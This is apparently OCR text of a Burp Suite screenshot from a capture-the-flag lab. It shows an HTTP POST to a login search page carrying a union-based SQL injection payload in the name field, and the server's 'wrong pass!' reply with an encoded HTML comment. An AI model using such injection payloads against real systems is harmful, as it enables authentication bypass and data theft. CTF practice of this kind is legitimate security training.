 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Send Cancel < > Target: http://7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /search.php HTTP/1.1
2 Host: 7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 name=1' union select 1,'admin',3#&pw=13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 26 Sep 2021 08:19:48 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong pass!
INSPECTOR